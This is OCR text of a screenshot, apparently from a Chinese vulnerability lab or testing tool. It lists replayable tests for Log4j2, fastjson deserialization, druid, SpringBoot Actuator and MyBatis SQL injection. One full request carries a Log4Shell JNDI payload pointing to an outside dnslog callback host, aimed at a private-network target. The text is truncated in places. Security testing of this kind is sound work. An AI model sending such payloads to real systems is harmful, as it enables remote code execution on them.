 漏洞名称
请求方
操作
数据包重放
Request
Response
POST http://192.168.0.9:9998/log4j2 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
name=${jndi:ldap://sectest-log4j2.dnslog.cn/a}
重放
Log4j2 远程代码执行漏洞（CVE-2021-
测试 重放数据包
fastjson-1.2.24反序列漏洞
测试 重放数据包
fastjson-1.2.25-1.2.47反序列漏洞-不
AutoTypeSupport-通杀
测试 重放数据包
fastjson-1.2.25-1.2.41反序列漏洞
setAutoTypeSupport
测试 重放数据包
fastjson-1.2.42反序列漏洞
测试 重放数据包
fastjson-1.2.43反序列漏洞
测试 重放数据包
fastjson-1.2.45反序列漏洞
测试 重放数据包
fastjson-1.2.59反序列漏洞(1.2.5 <= 1.
payload1
测试 重放数据包
fastjson-1.2.59反序列漏洞(1.2.5 <= 1.
payload2
测试 重放数据包
fastjson-1.2.60反序列漏洞(1.2.5 <= 1.
payload1
测试 重放数据包
fastjson-1.2.60反序列漏洞(1.2.5 <= 1.
payload2
测试 重放数据包
fastjson-1.2.61反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.61反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.62反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.62反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.66反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.66反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.66反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.66反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.66反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.66反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.67反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.67反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.68反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.68反序列漏洞-payloa
测试 重放数据包
fastjson-1.2.80反序列漏洞
测试 重放数据包
druid未授权漏洞
测试 重放数据包
SpringBoot Actuator未授权访问漏洞
测试 重放数据包
SpringBoot Actuator未授权访问漏洞
测试 重放数据包
SQL注入-mybatics-数字
测试 重放数据包
SQL注入-mybatics-数组
测试 重放数据包
SQL注入-mybatics-like模糊匹配
测试 重放数据包